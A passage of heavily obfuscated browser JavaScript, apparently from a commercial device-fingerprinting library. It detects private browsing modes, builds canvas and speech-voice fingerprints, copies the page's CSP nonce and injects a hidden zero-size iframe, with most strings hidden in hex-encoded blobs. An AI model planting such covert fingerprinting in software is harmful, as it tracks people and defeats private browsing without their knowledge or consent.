if(td_mC===null){td_mC=false;}break;default:td_mC=false;break;}}}else{if(td_Pg===((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(50,5)):null)||td_Pg===((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(27,6)):null)||td_Pg===((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(55,4)):null)){if(window.webkitRequestFileSystem){window.webkitRequestFileSystem(window.TEMPORARY,1,function(){td_mC=false;
},function(td_TL){td_mC=true;});}else{if(window.openDatabase){td_IQ();if(td_mC===null){td_mC=false;}}}}else{if(td_Pg===((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(59,7)):null)&&window.indexedDB){if(typeof td_aU===[][[]]+""){try{td_aU=window.indexedDB.open(Number(796469).toString(30));
}catch(td_ex){td_mC=true;}}if(td_mC===null&&td_sq>44&&typeof self.isSecureContext!==[][[]]+""&&self.isSecureContext&&typeof navigator!==[][[]]+""&&!(((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(66,13)):null) in navigator)){td_mC=true;
}if(td_mC===null){td_mC=false;}}else{if(td_Pg===((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(79,8)):null)){if(td_sq<10){td_mC=false;
td_py=td_o()-td_Gh;return;}try{if(!window.indexedDB){td_mC=true;td_py=td_o()-td_Gh;return;}td_mC=false;}catch(td_ex){td_mC=true;}}else{if(td_Pg===((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(87,6)):null)){if(td_kb===true&&td_sq<12||td_sq>=11.1&&td_sq<12){td_IQ();
}else{if((td_mC===null||td_mC===false)&&td_sq>=12&&td_sq<14){td_pt();}}if(td_mC===null||td_mC===false&&window.localStorage){try{window.localStorage.setItem(((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(93,13)):null),1);
}catch(td_ex){td_mC=true;}window.localStorage.removeItem(((typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784)!=="undefined"&&typeof(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f)!=="undefined")?(td_3M.tdz_46f435c133314c0ab6478d11596b7784.td_f(93,13)):null));
}if(td_mC===null){td_mC=false;}}}}}}}this.setup=function(){var td_Gh=td_o();setTimeout(function(){td_BT();td_py=td_o()-td_Gh;},1);};}td_3M.tdz_ce37e997b2044c598e6ec53facce5202=new td_3M.td_0Z("\x63\x65\x33\x37\x65\x39\x39\x37\x62\x32\x30\x34\x34\x63\x35\x39\x38\x65\x36\x65\x63\x35\x33\x66\x61\x63\x63\x65\x35\x32\x30\x32\x35\x33\x35\x34\x30\x31\x30\x34\x35\x31\x30\x63\x30\x66\x30\x30\x35\x61\x30\x62\x35\x31\x35\x36\x35\x37\x30\x37\x35\x30\x35\x66\x35\x64\x30\x62\x37\x66\x32\x33\x33\x31\x37\x34\x37\x65\x32\x33\x30\x38\x30\x35\x31\x31\x30\x34\x35\x38\x35\x37\x35\x35\x35\x66\x31\x33\x31\x31\x34\x61\x35\x36\x31\x37\x35\x30\x35\x38\x31\x61\x30\x36\x35\x62\x34\x33\x35\x35\x35\x36\x30\x66\x35\x30\x35\x64\x35\x39\x31\x37\x35\x66\x30\x34\x34\x65\x35\x64\x35\x61\x30\x32\x30\x35\x30\x36\x30\x64\x34\x38\x30\x34\x34\x31\x35\x31\x35\x63\x30\x37\x30\x37\x35\x63\x34\x66\x30\x36\x35\x36\x35\x35\x35\x38\x31\x30\x30\x38\x34\x32\x35\x33\x35\x36\x30\x32\x31\x64\x30\x39\x31\x34\x35\x35\x31\x61\x35\x35\x34\x66\x30\x35\x31\x61\x35\x64\x34\x31\x30\x35\x30\x66\x30\x61\x35\x34\x34\x36\x30\x61\x35\x65\x30\x36\x30\x33\x34\x37\x30\x63\x34\x35\x34\x39\x35\x36\x34\x34\x30\x62\x34\x36\x35\x39\x35\x62\x35\x61\x35\x39\x35\x34\x35\x62\x34\x62\x30\x61\x35\x61\x31\x30\x31\x37\x35\x30\x30\x38\x34\x36\x31\x35\x30\x63\x31\x33\x35\x66\x31\x38\x30\x30\x30\x30\x30\x32\x35\x38\x34\x35\x35\x66\x35\x32\x30\x33\x34\x64\x30\x33\x31\x61\x35\x30\x30\x32\x30\x30\x30\x66\x31\x34\x30\x31\x35\x61\x34\x62\x35\x63\x30\x30\x34\x34\x35\x66\x35\x33\x34\x35\x34\x62\x31\x35\x31\x33\x30\x30\x30\x64\x30\x61\x35\x62\x35\x31\x35\x35\x37\x66\x33\x30\x33\x64\x37\x65\x37\x62\x35\x37\x31\x37\x36\x31\x37\x61\x32\x65\x37\x61\x36\x34\x36\x30\x36\x34\x34\x64\x30\x36\x31\x37\x30\x38\x32\x38\x34\x35\x31\x64\x30\x65\x35\x39\x30\x31\x34\x38\x33\x39\x32\x65\x32\x66\x32\x64\x36\x31\x36\x36\x36\x30\x37\x66\x30\x61\x30\x36\x34\x31\x35\x38\x31\x36\x35\x36\x35\x66\x34\x33\x34\x63\x36\x61\x37\x64\x37\x38\x37\x63\x33\x37\x36\x31\x36\x39");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}td_3M.td_3I=function(){for(var td_q=0;td_q<td_3M.td_0M.length;++td_q){td_3M.td_0M[td_q]();}};td_3M.td_2I=function(td_b,td_V){try{var td_z=td_b.length+"&"+td_b;
var td_L="";var td_J=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(0,16)):null);
for(var td_k=0,td_h=0;td_k<td_z.length;td_k++){var td_m=td_z.charCodeAt(td_k)^td_V.charCodeAt(td_h)&10;if(++td_h===td_V.length){td_h=0;}td_L+=td_J.charAt((td_m>>4)&15);td_L+=td_J.charAt(td_m&15);}return td_L;
}catch(td_R){return null;}};td_3M.td_2F=function(){try{var td_b=window.top.document;var td_R=td_b.forms.length;return td_b;}catch(td_P){return document;}};td_3M.td_4g=function(td_U){try{var td_q;if(typeof td_U===[][[]]+""){td_q=window;
}else{if(td_U==="t"){td_q=window.top;}else{if(td_U==="p"){td_q=window.parent;}else{td_q=window;}}}var td_S=td_q.document.forms.length;return td_q;}catch(td_Q){return window;}};td_3M.add_lang_attr_html_tag=function(td_b){try{if(td_b===null){return;
}var td_P=td_b.getElementsByTagName(Number(485781).toString(30));if(td_P[0].getAttribute(Number(296632).toString(24))===null||td_P[0].getAttribute(Number(296632).toString(24))===""){td_P[0].setAttribute(Number(296632).toString(24),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(16,2)):null));
}else{}}catch(td_w){}};td_3M.load_iframe=function(td_k,td_V){var td_w=td_6y(5);if(typeof(td_0I)!==[][[]]+""){td_0I(td_w,((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(18,6)):null));
}var td_U=td_V.createElement(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(24,6)):null));
td_U.id=td_w;td_U.title=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(30,5)):null);
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(35,13)):null),Number(890830).toString(31));
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(48,11)):null),Number(890830).toString(31));
td_U.width="0";td_U.height="0";if(typeof td_U.tabIndex!==[][[]]+""){td_U.tabIndex=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(59,2)):null);
}if(typeof td_6J!==[][[]]+""&&td_6J!==null){td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(61,7)):null),td_6J);
}td_U.style=((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(68,83)):null);
td_U.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(151,3)):null),td_k);
td_V.body.appendChild(td_U);};td_3M.csp_nonce=null;td_3M.td_5t=function(td_h){if(typeof td_h.currentScript!==[][[]]+""&&td_h.currentScript!==null){var td_b=td_h.currentScript.getAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null));
if(typeof td_b!==[][[]]+""&&td_b!==null&&td_b!==""){td_3M.csp_nonce=td_b;}else{if(typeof td_h.currentScript.nonce!==[][[]]+""&&td_h.currentScript.nonce!==null&&td_h.currentScript.nonce!==""){td_3M.csp_nonce=td_h.currentScript.nonce;
}}}};td_3M.td_1y=function(td_m){if(td_3M.csp_nonce!==null){td_m.setAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null),td_3M.csp_nonce);
if(td_m.getAttribute(((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(154,5)):null))!==td_3M.csp_nonce){td_m.nonce=td_3M.csp_nonce;
}}};td_3M.td_5u=function(){try{return new ActiveXObject(activeXMode);}catch(td_m){return null;}};td_3M.td_2Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_Z=[((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(159,18)):null),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(177,14)):null),((typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202)!=="undefined"&&typeof(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f)!=="undefined")?(td_3M.tdz_ce37e997b2044c598e6ec53facce5202.td_f(191,17)):null)];
for(var td_b=0;td_b<td_Z.length;td_b++){var td_v=td_3M.td_5u(td_Z[td_b]);if(td_v!==null){return td_v;}}}return null;};td_3M.tdz_a3760de090984e4bb7664d25956990ed=new td_3M.td_0Z("\x61\x33\x37\x36\x30\x64\x65\x30\x39\x30\x39\x38\x34\x65\x34\x62\x62\x37\x36\x36\x34\x64\x32\x35\x39\x35\x36\x39\x39\x30\x65\x64\x31\x34\x34\x30\x35\x32\x31\x36\x34\x33\x31\x30\x31\x37\x35\x39\x35\x61\x34\x34\x31\x66\x35\x64\x34\x63\x35\x36\x30\x39\x30\x37\x31\x61\x30\x34\x30\x63\x30\x34\x35\x30\x32\x34\x37\x30\x34\x37\x35\x36\x34\x32\x34\x35\x35\x63\x34\x62\x34\x33\x31\x62\x34\x31\x30\x37\x35\x61\x35\x39\x35\x31\x37\x37\x33\x34\x33\x37\x35\x39\x35\x37\x34\x34\x31\x64\x31\x65\x31\x38\x35\x39\x35\x37\x30\x33\x30\x63\x34\x31\x35\x37\x34\x35\x30\x61\x35\x63\x34\x32\x34\x64\x31\x39\x37\x34\x34\x34\x35\x30\x35\x38\x35\x63\x35\x34\x35\x36\x31\x31\x34\x62\x31\x37\x37\x37\x34\x32\x30\x64\x30\x34\x35\x63\x35\x34\x35\x31\x35\x65\x35\x64\x35\x61\x31\x31\x35\x35\x35\x32\x34\x63\x30\x32\x30\x37\x31\x38\x30\x34\x31\x36\x35\x37\x35\x31\x35\x30\x35\x38\x35\x37\x35\x65\x35\x63\x31\x66\x31\x35\x30\x61\x30\x36\x35\x30\x35\x36\x35\x38\x34\x36\x30\x35\x31\x36");
var td_3M=td_3M||{};function td_3u(){((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(0,10)):null);
var td_We=null;var td_a9=null;var td_Id=true;var td_hn=null;this.tryAgain=function(){return td_Id;};this.getFPParams=function(){if(td_We!==null){td_Id=false;return((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(10,5)):null)+td_We;
}return"";};this.getRunTimeMS=function(){if(td_hn!==null){return((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(15,4)):null)+td_3M.toFixed(td_hn,2);
}return"";};function td_ts(){var td_v1=td_o();try{var td_av=td_a9.getContext(((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(19,2)):null));
var td_vx=((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(21,32)):null);
td_av.font=((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(53,9)):null);
td_av.fillText(td_vx,0,50);td_av.font=((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(62,10)):null);
var td_Oo=td_av.createLinearGradient(0,0,td_a9.width,0);td_Oo.addColorStop("0",((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(72,7)):null));
td_Oo.addColorStop(((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(79,3)):null),Number(348826).toString(31));
td_Oo.addColorStop(((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(82,3)):null),((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(85,3)):null));
td_av.fillStyle=td_Oo;td_av.fillText(td_vx,0,90);var td_b7=td_a9.toDataURL(((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(88,9)):null));
if(!td_b7){td_Id=false;return;}td_We=td_0N(td_b7);}catch(td_ZZ){td_Id=false;return;}td_hn+=td_o()-td_v1;}this.setup=function(){var td_cp=td_o();try{td_a9=document.createElement(((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(97,6)):null));
if(!td_a9){td_Id=false;return null;}if(!(td_a9.getContext)){td_Id=false;return null;}var td_v3=td_a9.getContext(((typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed)!=="undefined"&&typeof(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f)!=="undefined")?(td_3M.tdz_a3760de090984e4bb7664d25956990ed.td_f(19,2)):null));
if(!td_v3){td_Id=false;return null;}if(!td_v3.font||!td_v3.fillText){td_Id=false;return null;}td_a9.width=300;td_a9.height=100;setTimeout(function(){td_ts();});}catch(td_VO){td_Id=false;return null;}td_hn=td_o()-td_cp;
};}td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518=new td_3M.td_0Z("\x65\x66\x34\x64\x64\x65\x62\x32\x39\x61\x32\x36\x34\x37\x32\x61\x38\x39\x33\x62\x32\x32\x61\x34\x66\x38\x64\x66\x31\x35\x31\x38\x31\x30\x31\x35\x35\x31\x34\x34\x31\x37\x31\x31\x31\x30\x35\x62\x35\x61\x31\x35\x35\x31\x35\x39\x35\x39\x31\x39\x35\x33\x31\x31\x34\x38\x35\x35\x35\x36\x34\x63\x34\x37\x34\x30\x30\x66\x30\x65\x30\x62\x35\x37\x31\x65\x34\x62\x34\x35\x34\x31\x34\x32\x30\x32\x34\x33\x31\x35\x34\x37\x30\x64\x35\x39\x31\x36\x31\x31\x35\x62\x30\x33\x34\x31\x31\x61\x31\x66\x31\x34\x35\x33\x35\x37\x30\x37\x35\x39\x34\x63\x35\x66\x31\x36");
var td_3M=td_3M||{};if(typeof td_3M.td_0M===[][[]]+""){td_3M.td_0M=[];}function td_5H(){((typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518)!=="undefined"&&typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f)!=="undefined")?(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f(0,10)):null);
var td_gr=null;var td_HV=true;var td_nl=0;var td_jo=null;var td_GF=10;var td_js=1;var td_V7=2;var td_cB=4;var td_qD=((typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518)!=="undefined"&&typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f)!=="undefined")?(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f(10,10)):null);
var td_PM=((typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518)!=="undefined"&&typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f)!=="undefined")?(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f(20,12)):null);
this.tryAgain=function(){return(td_gr)?false:td_HV;};this.getFPParams=function(){if(td_gr){return((typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518)!=="undefined"&&typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f)!=="undefined")?(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f(32,5)):null)+td_gr;
}return null;};this.getRunTimeMS=function(){if(td_jo!==null){return((typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518)!=="undefined"&&typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f)!=="undefined")?(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f(37,4)):null)+td_3M.toFixed(td_jo,2);
}return"";};function td_hJ(){if(typeof speechSynthesis===[][[]]+""||speechSynthesis===null||typeof speechSynthesis.getVoices===[][[]]+""||speechSynthesis.getVoices===null){return false;}if(typeof Array.isArray===[][[]]+""||Array.isArray===null){return false;
}return true;}function td_Nc(td_an){if(typeof td_an.name===[][[]]+""||typeof td_an.lang===[][[]]+""||typeof td_an.voiceURI===[][[]]+""||td_an.voiceURI===null||typeof td_an.voiceURI.indexOf===[][[]]+""||td_an.voiceURI.indexOf===null){return false;
}return true;}this.run=function(){var td_kR=speechSynthesis.getVoices();if(td_kR===null||Array.isArray(td_kR)===false||td_kR.length===0){return true;}var td_Tp=new Array(td_kR.length);if(typeof td_Tp.sort===[][[]]+""||td_Tp.sort===null||typeof td_Tp.join===[][[]]+""||td_Tp.join===null){return false;
}var td_Wz=null;var td_cw=0;var td_hv=true;var td_oN=0;for(var td_tz=0;td_tz<td_kR.length;++td_tz){var td_Ro=td_kR[td_tz];if(!td_Nc(td_Ro)){return false;}td_Tp[td_tz]=td_Ro.name+((typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518)!=="undefined"&&typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f)!=="undefined")?(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f(41,2)):null)+td_Ro.lang+((typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518)!=="undefined"&&typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f)!=="undefined")?(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f(43,2)):null)+td_Ro.voiceURI;
if(td_Ro[((typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518)!=="undefined"&&typeof(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f)!=="undefined")?(td_3M.tdz_ef4ddeb29a26472a893b22a4f8df1518.td_f(45,7)):null)]===true){td_Wz=td_Tp[td_tz];
td_oN++;}if((td_tz+1)===td_Tp.length&&td_tz>0&&td_hv&&td_Ro.name!==td_Ro.voiceURI){td_Tp[td_tz]="";td_cw=(td_cw|td_cB);}if(td_hv){td_hv=(td_Ro.name===td_Ro.voiceURI);}if(!td_hv){if(!(td_cw&td_js)&&td_Ro.voiceURI.indexOf(td_qD)===0){td_cw=(td_cw|td_js);
}if(!(td_cw&td_V7)&&td_Ro.voiceURI.indexOf(td_PM)===0){td_cw=(td_cw|td_V7);}}}td_Tp.sort();if(td_Wz!==null){}var td_gM=td_0N(td_Tp.join());td_gr=td_oN.toString()+","+td_nl.toString()+","+td_cw.toString()+","+td_gM;
return false;};this.setup=function(){var td_KK=td_o();if(!td_hJ()){td_HV=false;td_jo=td_o()-td_KK;return;}var td_mR=this;var td_ma=setInterval(function(){try{if(td_nl<td_GF&&td_mR.run()){td_nl++;return;
}}catch(td_Ns){}clearInterval(td_ma);td_HV=false;td_jo=td_o()-td_KK;},100);};}td_3M.tdz_e98c3fed6481492ab4b983a0398d22fd=new td_3M.td_0Z("\x65\x39\x38\x63\x33\x66\x65\x64\x36\x34\x38\x31\x34\x39\x32\x61\x62\x34\x62\x39\x38\x33\x61\x30\x33\x39\x38\x64\x32\x32\x66\x64\x30\x33\x35\x38\x35\x34\x31\x30\x35\x36\x30\x37\x31\x35\x31\x34\x35\x61\x35\x64\x35\x62\x35\x30\x34\x30\x35\x30\x35\x64\x30\x66\x34\x64\x34\x63\x34\x66\x34\x61\x35\x30\x35\x63\x30\x32\x35\x62\x34\x34\x35\x38\x34\x65\x30\x31\x31\x66\x35\x34\x30\x61\x30\x35\x31\x36\x35\x31\x35\x39\x31\x33\x34\x33\x30\x61\x30\x63\x30\x37\x35\x37\x34\x30\x35\x31\x35\x65\x35\x61\x31\x36\x35\x34\x31\x34\x31\x36\x34\x31\x31\x30\x35\x63\x34\x62\x34\x33\x30\x64\x35\x31\x34\x30\x35\x31\x35\x39\x31\x34\x34\x32\x35\x65\x30\x66\x30\x37\x30\x34\x34\x64\x35\x31\x30\x63\x35\x64\x34\x39\x31\x64\x34\x39\x35\x62\x34\x34\x35\x34\x35\x30\x34\x64\x35\x63\x34\x30\x35\x33\x30\x33\x34\x34\x31\x32\x35\x35\x35\x31\x35\x30\x30\x30\x34\x34\x35\x61\x35\x36\x35\x36\x34\x62\x35\x33\x34\x31\x31\x65\x30\x35\x31\x35\x34\x39\x35\x34\x30\x61\x35\x30\x30\x37\x31\x31\x30\x64\x35\x39\x35\x61\x31\x37\x34\x31\x35\x30\x35\x66\x30\x61\x34\x66\x35\x32\x31\x62\x30\x65\x35\x38\x34\x63\x35\x36\x31\x33\x34\x36\x35\x61\x35\x64\x35\x64\x30\x62\x31\x64\x34\x33\x31\x33\x30\x64\x30\x36\x35\x32\x34\x63\x30\x61\x35\x65\x30\x33\x30\x34\x31\x34\x34\x36\x35\x38\x35\x31\x35\x32\x35\x35\x34\x64\x35\x62\x30\x65\x30\x63\x31\x62\x31\x61\x31\x34\x34\x39\x34\x36\x30\x38\x35\x33\x35\x38\x34\x64\x35\x31\x30\x39\x35\x37\x34\x32\x30\x61\x30\x35\x31\x63\x35\x63\x34\x61\x30\x61\x35\x65\x30\x37\x30\x32\x30\x31\x31\x39\x34\x63\x31\x35\x35\x63\x35\x35\x35\x61\x34\x32\x30\x30\x30\x62\x35\x61\x31\x36\x35\x30\x35\x35\x35\x32\x30\x36\x35\x35\x31\x63\x34\x31\x31\x35\x31\x35\x34\x37\x35\x62\x30\x35\x30\x66\x31\x31\x35\x30\x35\x35\x30\x36\x35\x32\x31\x36\x31\x35\x30\x38\x35\x66\x35\x37\x35\x39\x34\x35\x35\x64\x35\x36\x35\x63\x34\x65\x31\x61\x31\x39\x30\x36\x35\x30\x34\x61\x35\x36\x30\x32\x34\x34\x35\x63\x34\x62\x35\x39\x31\x34\x34\x32\x35\x65\x30\x66\x30\x37\x30\x34\x34\x64\x35\x31\x30\x63\x35\x64\x34\x39\x31\x33\x30\x61\x35\x32\x31\x61\x34\x61\x35\x66\x31\x39\x34\x62\x35\x37\x30\x30\x30\x65\x34\x34\x30\x65\x35\x38\x34\x31\x35\x36\x31\x33\x31\x64\x35\x39\x35\x38\x34\x65\x30\x35\x34\x31\x35\x31\x31\x34\x30\x64\x31\x35\x34\x64\x30\x64\x34\x64\x30\x33\x30\x37\x31\x35\x31\x34\x35\x61\x35\x64\x35\x62\x35\x30\x34\x30\x35\x30\x35\x64\x30\x66\x34\x64\x34\x63\x34\x66\x34\x66\x35\x34\x35\x30\x34\x63\x34\x30\x35\x66\x34\x63\x35\x66\x30\x64\x35\x63\x35\x33\x31\x36\x31\x34\x30\x39\x35\x30\x35\x62\x30\x32\x34\x37\x30\x66\x30\x61\x30\x61\x31\x39\x34\x63\x31\x35\x35\x35\x35\x31\x34\x66\x35\x33\x30\x64\x31\x34\x34\x36\x31\x61\x35\x30\x35\x35\x35\x32\x30\x36\x35\x35\x31\x63\x34\x61\x34\x65\x30\x33\x31\x66\x34\x61\x30\x62\x30\x38\x30\x63\x35\x34\x35\x39\x30\x34\x35\x